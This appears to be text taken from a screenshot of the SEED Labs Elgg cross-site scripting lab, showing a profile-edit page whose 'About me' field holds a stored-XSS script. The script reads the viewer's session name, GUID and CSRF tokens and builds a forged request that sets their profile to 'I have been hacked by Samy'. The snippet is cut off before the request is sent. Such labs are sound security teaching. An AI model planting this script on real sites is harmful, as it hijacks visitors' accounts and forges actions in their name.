 Activities
Firefox Web Browser
Apr 6 22:29
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function() {
// JavaScript code to access username, user guid, TimeStamp __elgg_ts and Security Token __elgg_token
var userName = "&name=" + elgg.session.user.name;
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
// Construct the content of your url.
var content = token + ts + userName + "&description=I have been hacked by Samy" + guid;
var samyGuid = 59; // Edited
Public
Brief description
Public
Location
Public
Interests
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications